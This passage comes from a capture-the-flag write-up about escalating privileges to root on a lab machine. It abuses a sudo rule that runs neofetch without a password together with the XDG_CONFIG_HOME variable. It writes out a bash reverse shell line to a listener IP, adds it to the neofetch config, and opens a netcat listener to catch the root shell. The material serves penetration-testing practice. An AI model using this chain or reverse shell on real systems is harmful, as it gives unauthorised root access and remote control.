env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
env_keep+=XDG_CONFIG_HOME
User thomas may run the following commands on meta:
(root) NOPASSWD: /usr/bin/neofetch \"\"
So we are only allowed to run specific command i.e
/usr/bin/neofetch \"\"
And we can also control a Environmental Varialble XDG_CONFIG_HOME
Gooling around this env variable and neofetch config file location , We can find these blogs for neofetch and XDG_CONFIG_HOME , According to these blog posts, We can figure out that..
- /usr/bin/neofetch "" - Command will run the default neofetch configuration. And we can’t specify the –config parameter as doing so will require the root credentials.
- XDG_CONFIG_HOME - This env Variable is used to specify the Configuration Location , Which in our case will be used by Neofetch.
We also found the neofetch config file.
/home/thomas/.config/neofetch/config.conf
Now Let’s modify the neofetch config.conf file (/home/thomas/.config/neofetch/config.conf) and add a bash reverse shell in the first line.
/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.9/6666 0>&1"
Let’s Export the base config environmental path,
export XDG_CONFIG_HOME="$HOME/.config"
OR
export XDG_CONFIG_HOME="/home/thomas/.config"
Run a netcat listener on port 6666
nc -lnvp 6666
Now run the command as root to get the reverse shell.
sudo -u root /usr/bin/neofetch \"\"

We got the root access,

Let’s Grab the Root Flag as well.